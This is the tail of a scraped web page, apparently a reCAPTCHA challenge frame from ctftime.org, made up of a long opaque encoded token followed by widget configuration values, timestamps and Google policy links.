bIsOlw5rCiknCux/DhcOYaMOuR3PCnDc2OsOdGwYbwoLCksOUSgPDncKUw5sEYAPDrsKVw5zCncOjw7x+N3rCtCnCqcKFMmJOOMO5EcKiwpfCrsOpFkQDwqYrw4LCmsOvecK0QsKLwocMcznDmEwbMMOFw6Jyw43DqsOuasKWwobDtz5vZ2TDjsKhwrzCryPDt8OUScOjI8O+bTbDosOvwq/DncOgwoXDrsKBAADDqnVEwrorLsKdNsOhVifCpywAVRINwpTCuXoDSzJKUsKLDcKtwog5wrxsQMKKFG/DiUjDiMKyUgnDsk14SMKBwojDtH7CpcKgw7lQWRPClcKwwo/DvkQYw7/Dv1DCmsOAw6vCsjvDmgzCgcKcw7dqKcO0MsKPw7xZe1jCs0kIUsKvwq0hwoHClHDCimHCvMOiw5nDkRfCssKtw7/CtMKHSVNrI8Kvwr/CmcOPE0fDtnbDpMKXeFzCm8KhTsOowpvDgGfDn8Oaw7XCpAF+w71bw73CncOmwqnCsnhbYzLDu1jDuMKIL8KKIQNuOxctbMKZwqFuwpHCkVc0w49zwrpDIUt1wqUhGx/ChXHDmh5DwrRVw6TChsKvUMKVNikywpLCiMOMLiJ7wqkPw7UodjvDv8O4w5gVQcO/w53DjzgBNMOEwrbCp3powqJKIcOZQmnCrlLCmMO0w7R2w53CiMKAwo7CkcK9XnDDo8OUwpQOMsKDw6PDoGM1wr8pLiQfwpNcw5XDu8OYdgcUw6NCw5LDgcKxNcKOwot8w6dmJcK/wrsswrnDggdWOh02wq4XwonDkMKBwoHCi31owod/w7/DjGjDisKawoQWdMKSCzjCpTICckfCvcONZMKOwpJRckfDliUyZ8KYw7jDpsOdw5PCjMK3woXCqcOvCkLCssKRVcKdwrfChTJCDMO6wp/CtcKGwoPClhzCh8OnPBhJIsOoMsK8FAJ3esO+Ch/Cl8K/KlJAw71aJxZhw4XDnMKVw5jDisOMHAJFwqcjwo4Rw6LDjiEDwpYvwrnChMOpGcKaw7jClAXCgcO0HUATRMKtwozCpVgLOjjChVnCrhZiw4nCgcK/[base64]/DolxrEH1Hw4zDrSkCWWxtaQ3DuXwNw4zDuE7CmiLDlsOkwofDg1UZwqROKMOfwpXDucKOwqHDsWksw7F1w7/[base64]/w6/[base64]/[base64]/dkbCvnYuw5cKwqvDkMKDYFwowqDCmXQBNyQTw5XDosKqasOkw6TDiMOGworDq8KEwooswrdHHkVXTMO+wqnDkQ0zw43DgMK9fsKFw6bDmsKWwoDDhsOqwrzDp8KHwo7Coy/DjErCm8Kcw5h5UMK0wroXMjzDvQkGHj3DksOeT8K6V8Ohw4TDpQtyQMOoJFLDrcKRfcKnwqdhw5khwqNXAsOawrUKXMKaSSlzw6lzwqHDvD7DnRsxMnLDi2vDrRF7w6YLwpfChnYIwq7DgsKowqV+Gl7DokvDlMOvNiXDh8O/wrdMKsOBwprDmB89w6hNwr7CjMOTw4s5w4lUfHbClTgDw45/wq3DksO2BWDDmDMbOV/CqsOswpkOwqfCnAHDnMOzw5jCqcK+ChgawpVEw7QAHsOnVcKrwpHCkcOiwrvDrsOgw6cFaV3CumVoHG5Dw69LAcKVw59RwqARwo3DkMKWMcOiBjbCsELDqHrClMO5Pko8w4DCisOwCHXDgF9Dw6nCqsO1wqPDrmlKw6UfKm/DvMK7wpJcwqFSwrgQwoTCuBjDlsO9QyDDn1YPLBbDjcOSw7PCosOFWH9YwofDpMO3wpY9w5dZw5QEGGLDjhbChcKswrfClcKuw65pwqvDgFnDtVMYw4HClcOWXF1/w7Ymw4TCq1YVSsOIa8OndMOlE8OdwrfDhyPDr8OHw7rCrmYsC8O8PcKgHDDDti11OMKjEsKBw6LDvkcGXzfDnsKzwrbCmsKDwrETASTDrBPCp3EePXBHwoJXBMOVw4XDs8KlwqzCtMOLwp/ClsK0L8OUw4YiKsKvDA8CDWnCgMOIw7wMwqYdwrMNa8OpwqrDszRcwogITll3wo5twpdAXcKHQ8Omw6HCiMOcw799worCmMK2wprDtMOfCBnDnRjDpjwWXBZMKmnCusO7fsKxWsKmCMOkPcOJS8O1b8OVw7/Dhw0FUsKaS38rwqXCnzvChMKqwrrCsBzDjS0Lw7o+woLCvE8kwrTCmsK1w6rDj23DvynDsRbCnRIcwq7CgRcaG8K2BG7CjsOqX8OZw7HCh2kmV8KGZUvCrXnDoCEew6gzw5LDtD7DsGjDnWzCgGRfRMOEOMKlEsK/fnDDgcKqwodDw5DDg8OGwqfCtsOqwonCoMOBwrLDosOTw4sMSX5NUW/CgsKMEiFUwqsmw4gAwrbCszHCpMOJDHzCrQzCrBfCumt+ZAXDihABXD9HwoB6w5phWwfDrsK3w67DisOuTQhYw7gBIcOqw7g7wqFya8Kgw6DCtBobw5NtwqPCoTB1w58ow6/DpDDDk13Cq8Ojw6XDmsK3bMOww63DvUE8w6Yuw5s6wotBNsO3w7xsLVNoL1/DkTvCqcOww5TCvzbDpMK5GSzDucKfw5/Cl8OKw53CnsK4wq86wpoPwrZOUmYIwoIXwrw0wrPCpRLCr39HPituwqnDoDNuw67DhcO/[base64]/Q8KjFcOCw757w6R7wrZHwoJ4c8OfbDXDgWxfw45HOXdCV0/CjsKww4Uyd8O8wr3DrsKNw7EGQmBxacO5w6BcwoJdBwhZY27CpsObP3zDgsO3w4MGCCnCksKQwqPCvl7DkgnDlcKjaWnDs19INVTDjsOkwofCjsK3XMOVCB13wp4/w63CoMOow67Dow9EdWNGAAhXw60WwpQ9w7AhQsKGwqZ4wr41wrjCpcKAGsKEJWxSR2XCisKuwpMUCcKUwq0eW8Kowp9XGsO9JsOkbsOrIsKawr3DpwLDtMKSVkVzY8KJw6xwwqTDtWB1RcOPwpgiJRHCr38+Gh4aGhLDj8Kvwr/[base64]/CtxEcNwIgw63CiGwiw6E7w7Ucwp3CtsOWwrDCtwB/[base64]/Cu8Kqw5bDsBMLPWrCsMKocsOewrEmCcK2woPDvsOnwqvCtMKfwr7Cvy/DvMKCYMKYJMO9VcOywqcFJcONwq0fw7Jlw5YufWrDscKSRcO7LQHDhcKNw6XDh3AywrsBMXAFw67DoxvCkcKjw70fwqJ+El7CgcO7ZMO+SRYLOcOJwpnCl2/DhHDCncKpX8KMw41jw6bCoSA3w5kDwpzDsMOjShwfw4RBbMKfFcOnE25YwqjDjsOZZApUwqjCoB8gw4IfD8K+w5FhwplCw4BILcO/w5tIw4AlYiZeRsOkwosZwrjCm1INSHLClhh2wovCvMOJw7Bqw57CmBlZDMO1DMKKCGMswoVyw5jDh8ONeMOjwrRVwoMOPcK9woAeUx47JsObFcOJw7fDq8K4dcKEfFLCj20kFTAVVWh3wpbCk8OROcK3EcOyw7DDqDDCjlHCkV5rwqMyw6/DpXxfJBNhVsOxVABFw6nCjUXCkcKqw6ZawqPCtMKYw4/[base64]/DkcOdw7HCvl06wrnCrhU8wqZzCVTCkcKdw4jCp8OvJClhVGxrwojCjMO1OFrDnhJTw7fCgGlCwrfDhMOgZ07CgTHCh1XCuwrCgsKCQMKIwoUgBMKcQcOow5QRRcK+w69FLsKjw7BTURPCgcKMXsKiw6BOwrscCMKUwpfDicOIwrfCusOnch17QXZjw7MGdHbCu2Zfw7/CnHoyU2XDnsKXJg88NkrDs8OFw7c5w73DtmrDnnfDmCfCo8OSaDseNVMXCHQAcMKGw6xHDzUiTsOqbcOWFcOiw5Y8XkYfaSxDwrPDmMOMRHllBBTDosKVw6Ygw5nDvxJUw4kWdDYzc8KMwq5XNsKmH0VKwr7DtcK/w6gIw4Qpw5E1H8OCwoXChsOEE8ObSEZEwoHCi8Ozw4vDvmXDjF/DpcOdbcOwEi43wpfCrMOOwoB1TiJuw7TDvg7CmcOifcO8wrwVbU/Dn3jChz9Lw590XxlLw5oOw5LDscKAQE/Cq2vDvsOYXinDnynDs8OywptBwqPDi8O2E0LDo2c3EBzCtsO/wofDhMKNw4FWV8O7VcKQwoBjIikJZMOFwrIYw4BPP0EWITY5U8O5w78YUEsiRW/CgMOEJsOjwofDvkHDuMO7aAvCrhzCpC1cbsODw4ohw5HDuMKywqx3wrlRw4h0N34jfUsub0/[base64]/QcKaw5XCoB/CoDHCljV7L8KFKcK0FH4cw4I3dMKbwroPwp5QKcKpw4IDwroGasOjwqZVAsOyVcOaw6AXwpQYNsOFwr5KSgg0WX5Bw6w3LknDlxZFw7rDqH/DgsOBThPCu8KiwrbDssOSwos9wrB+BRYcHDt/DMOnw7wwG1gXw6dXW8KqwprDo8OpajHDgMKXw7dfAg7CqRYgwpN7wp19MsKew4bCmBg8fMOqw6Yewr/DlQDCscObNsK7AMOlIlDDsS3CocOVw7zCi04vbsONw43CtMO9DlfDmsOiwqkvwq3DtMOALsOiw4jCkMKrwrvCgMOrw7DCn8OJW8O4wqrDu0hEYVfCosKfw5fDv8OyOjM1YsO6VBljwokvw6bDtMOdwovCtV/CpVJQw4NfA8OJPcO6dcOcw5Exw6bDp0Evw6dHw7nDp8Kaw4wjw6FrwoXDt8KnSxYPw65tM8KvdcOTe8OHaHDDlhMlecO9wqbCisOtw647w4gVw6NvwqVbw6YBY0nCkwhKTSHDnMKjw4QjJcOBwo8kw4/[base64]/Ct2oLBRUtwpDCtwjDgMKMw6TDn2zCksKRJzTCgsKvFcKnwqvCuH5bbcKbPcOBWMK3OsOfw5jCrwzCoMKGJyYWwpB0WMOWL3VAAsOoI8Kmw5nDncKLwpLClsOmI8ODRlZ+w7bCqcKDw51KwqHDkEjCpMOkwoDCoX/CrTHDm3ogw6/CnBZEw5nCj0/Dg058w7TDomnDr8KLU33Ci8Kkwq9dWcOqZyQoQcKHw7Zrwo7DgcOsw7XDkggNTsKnw53DjcOMw79LwpwEB8OoN0vCvHfDuMKCw4zCn8K+wpQGwrLDsF/DozzDk8KLwoNVAHUbRXnDlCnCjTrCrsKgwqHDrsO3H8OsTMOywo8FK8KQwoBhwpRjw4Nbw6dEeMOlw6rCs2LCgsOYSzQCA8Kgw5XDoyVfw4BdT8KWQcOvOy3Dgl8XDF3Chz9hw5JHdMK+F8KFw5DDtnXCnRnDmcK/a8OXw7XCo23CjnHCtEHCiW9DAsK2w77Ch28rw6VBw6/[base64]/CosK4wq/ChMOGDzTDqMKxEy3Dol7CiUDCp8KZw5UJOcOnWlscGytOKHw8w5zCoAw6w4fDnF/DhMOBwqsdw5LCuVAQNAfDu3E0FkPDnTU7w4ldDBbCo8O1wpfDqihyw7ZgwqPDvMKqwoPDtE/[base64]/Ckh7CvcKxw5MLwpY6w7QaGQ3CrsO8dVVgwpjDvcOBw5o0w4bCjcOBw7EaLggIw6RBw4XCocKxXMO3woNJNMKKw4RDBMOGw6VIbTXCml/DuCbCvsKoS8Ouw7XDkClww78kw4wfwrRCw65aw4lowqdUwp/CkxDCgBbCoBvDkHByw4h0ecK/w4FIICAeBwAew6VbwoQnw7TCn2pIRsK6UsKUAMOBw6bDv2pZTMOywqDCs8KYw6HCvcKIw77DsldfwoQcMArCmMKbw6pPJsKwQltkwqkpbcOVwpDCjlYqwqXCpHzDo8Oaw7cnHQDDm8OvwoVlGT/Cj8OwWcKXcMOWwoUqw7o9ME3DjMOlOsOeBcOpNXnDol0rw7jClMOaDVnDtUHClTVrw5/CnSM9FMO4GcO3w6DCkkQOwo7DkwfDiW7CoifDkXrCpRDDq8KVwpdPd8KqeVHDmh3Ck8OGQcOxfHLCpETCij/Dk3DCgMKlCSFrw6dbw6/CvsK+w5TDtkvCn8OXw5PDl8OwWSHClCzDgcORfcKyNcOMBcKxQMKewrHDv8OTw64YXkvDrHzCqsO6TMKVw7nCh8OTB0IhdMOKw51rfCgFwoRoJBHCmcOlO8KxwpwVbMO/[base64]/[base64]/[base64]/[base64]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[base64]/[base64]/CkMO2dsOXw73CsMKEwpNeWHQ1wr7CryvDmcKrwqTCn8O4LcOcwqPDrTlawo/DsEhFw4LDjm0nw7VewqHDnH5rwrcfw4/Dk8OFc2HCtFnDnArCgDs2w4TDj2HDhBLDgVfCmcKQwpbCkHILLMO2w5XDiVRqwqDDnjPCnA/DjcKtTMKfaV7CnMOtw5TCs0LDsQ51wr5UwrbDt8KGLcKAW8KITMONwrV5w7FSw54iwrgLwp/[base64]/CjVzCrcOGw7nDh8KIw5DDlwwdHxR2I8K0w6jDtFZnw5QVOBHCoWDCpMOPwpPCkUHDpnTDs8OVw4/DjMKqwozDjQc/DMODF8K5QC3DkhnCv2TDkMOuGy/CmSUUwpFfw6bDv8K5DnkDwr0iwrHDhWjDpn7Cp03DiMK6AF3Ch29tZ003wrdiw77CkMK0XCoFwp0dYWx5fHkeDjPDncKqwqrDrw7DqFIUEhBDwqPCs2rDtArCgcK4HF/CqMKofz7Co8KUKhYeDzBwC3VjGlvDvi93wrpPwrMDC8OiQ8KvwoHDvw1vDsObX37CrsKkwpHCvcOQwoLDmcKqw5zDux3Cr8KsNcKTwrMQw4XCg3XDkXjDolwuw5RJC8OZDmvDpMKBw6VFGcKHPl/[base64]/[base64]/bcOKw54zwpspw6LDhDPDunDDkQ1ueMK4Q8KKNMKNw6kwW3ciI8KxdQbCnAxFOMKYwpVgIhwXwpTDjGbDqsKzY8OOwpjCr1fDsMOMw7/Ctn4Pw4XCrlbDtsOkw6xfEcKxNMOBwrPCq0BxVMKnw6c6U8OTw59dw55pDVhewpjCoMOIwq0Pd8Oew7nCvQpPGMOJw4EmdsK0wqd0W8O3wrfCsjbChMKOZMKKMUPCqC4nw4/Co0fDgVksw71deQ9qKDh7w7BzSk5bw7/DhQJyPsKCQMK6VBJQMBfCtcK1wr1owqnDvnkHwoTCqTMqSMKWSMKmNFzCqmHDkcKuEcKJwp3DoMOYDcKETcK/HTcJw4FXwqbCpApPJsO+wos+wqTCsMKPHQzDqcOJw6dBDCfCqTlrw7XDr3nCicKnF8K9esKcL8OpMmXDuh8vEcKvYcODwq/[base64]/DsMOEw5HCtUzDocKLdCtNInJ2wpR8woFzGcOnw7nDjEUuEz7DvMKVwpltwrwgbMKZw7lHfG3CuylRwp4FwrzCtwPDvwkSw63DoFfCnRPCgcO0w7UlESkKw7ZFHcKhZ8KNw6XCqR3Cnw/[base64]/[base64]/DmMKJwqLDiVjDuxhDwqkkwpLCi37CvMOjw4oqGGo8fsObw6PDoG1pw4HCm8KHTXfDpsOAA8KwwoUjwqfDhT0lYzRxJW3Dk2AnFsOfwqN2w616wqBQwqTDtsOrw7huSn0nBMK8w6ZSacKYXcOuCz7Dll8cwpfCsW/[base64]/CjsKMJMOqwpfDknccw793w5F6C8OfNMKDwq4kQMOXwqYcwpQcZsOXw7M/[base64]/w5jDrcKuQsKsIcKyJCIfw7h0wpDDmloeR8OdY1zDtXPCjMKAEkLCg8K2F8O/fTlHHsOzAcOwI3TDunRtwq8dw4gjScOAw4HCmsOZwqDCmcOUwpYhwpV/w4fCr0vCv8OjwpLCrTPCpcOmwrwoYMKTPGzCv8OvHsOsZsKCwqjDoCnCkMKBN8KPDVx2w6jCqMKgwo05RMK9woTCs1TDlsOVJcKLw5kvw4PCkMOgw7/CqzMqwpc/[base64]/DncKqVMK3CWguYHtaJ2vCq8K7w5UgwrBFPg84w4TCgMKLwpbDiMKPw57CgA0dIsOpES3DmFgcw6/Ct8O5YMO7w6bDnyrDh8KgwqpYI8OmwprDkcObOi0eNMOXw5HCsHpbU0oywo/DhMK6w4cGISDCscKxw4TDmsKdwoPCvxwfw5h3w6nDsDLDsMOHYnZ7CW4Cw4ZPf8K/w5NCfnXDjcKkwonDjGA6H8KzP8KSw7U4w4NuB8KRJG3Dhy0XUsOhw5JDwr1AH1g9wqZPX0/CjG/Du8Kyw6UQCsKJLBrDvsOSwpzDpTbCtMOxw4HCgsOuRcOkf3DCqcKgw4vCmRkEVFzDtWvDihPCoMK6Xndcc8KxOsOuGHEOAhw2w5ZcY0vCq1V0IV8YPsONXTnDisOIwrHDvAIhIsOrFjrCuRLDssKxA1ACwrx7CyLCriUAw7/DtDDDosKVVwvCk8OHw6IeMcOsG8OQSUDCqCMjwqrDgRfCo8KAw6/DoMKpOEtDw4RIw5YXMMKAK8OWwpDCo0Ntw57Dqy1lw4TDgQDCiHEiwrYhRsOWD8KSwrk6IjXCjzc/DMKWBkzCrMKqw5AHwr5Nw60GwqbCl8KXwonCsXPDlW1vE8OaUSdIOETCuVEIwoLDgVfDsMOVHzx6w5sVExwDw4PCk8K1AkrDgxY3acOFd8KBU8KNNcKhwp1sw6bCtRkxY1nCgVjCq3/CpF9gb8KOw6ceJ8ObNmMKwrHDvcOmHGFhLMOSYsKEw5HCoAvCll83FiIgwrjDgGPCpl/DrS4qAxtewrbCvUfDhcKHw5YFw4sgekdbwq0nMWJiNsOEw5I8wpYuw61Ywp/DqcKbw4zDshLDlQvDh8KldmtgRnTCuMOTwqLCtEnDtj5Re3XCi8O0R8Oqw7duXMKMw5fDiMKnMsKXLsOXwqoOw4gfw4pawqDCrxTCtH88dcKiw4FTw6MRKnRFwq8swq3Dh8Knw6zDnUc+YsKfwpvCuG5Mwp/DmMO5T8KMdXrCpSTDjQ/Cr8OPflLDp8OUXMOHw51jeRApdinDj8OfbBzDv2kBChhwJAvCr0HCucKNB8OmKsKjUX/[base64]/CpkzDmULDt8Oww6FJYcOQwq/[base64]/Cp8Odw5A+wq0nPTPDrWEHYsOkw7fDtUzDpMOfe8OSQ8KBw7Faw4vDglHDsF0BRcKRT8OeOkpwGMK6YMO4wpsfN8OTVl7DusKTw5XDisKbaGfCv0wPVcKkDlnDiMKQw44Dw68/GjMYGsK1JcK0w6zCqsOPw7DCtsObw5HCjnzDoMKyw6J5Mz/[base64]/CvwnDnlVww5x/ckchwqFAw7thTmrCs2ZNZsKAw4gbwrvCuMKeAsKkPsOSw5jDksKbb2pzwrvDr8Kmw5Mww5LCtUDDnMOtwox6w49dw5XCtMKIwq4kHULCrSoGw745wrTDssKBw6MXNmwXwpFuw67CuCnCusO9wqMBwqJrwoM/asOJwq3CuVRtw5kQH3w1w6jDvljCpypHw7wzw7bCpFzDqjbDpcOXw5Z1AMOIw4/[base64]/[base64]/[base64]/w5cow5NVw4NvTMKvMcOQHcOVBQM7TjVBYAbDnifDnMKZJMOowoFrUQkVIcODwrTDnDjDs1lIQMKMwqnCmMOHwoPDm8OYIsOiw7HCsC/CvsO2w7HDuTYMJcKZw5BtwoEdwoJvwrkfwp5lwpt+K3t8BsKkWMKdwqtiaMKiw6PDnMKZw6rCq8KfQMKYHDbDn8KqQyNWBcOSXBTDhsK7TMO5A1VAMA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,299],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ctftime.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y2MRzwesgoGDv/LRXZJ2s93gha4IZpGo3bxPwpWLVdk\\u003d\x22,1,0,null,1,1769226452714,0,0,[110,57,109],null,[187,108],\x22RC-WeYJ2v_fd-3caQ\x22,null,null,null,null,null,\x220dAFcWeA5ssTyki9Xt0X8OAocbOhae8OEKBV2itCrP8uPpBRuHhgaTVVOeUCHKVS9CYRSbBl0mCxpsYQXpU4bf6ys7FrJRIGXhTA\x22,1769309252574]");
    </script></body></html>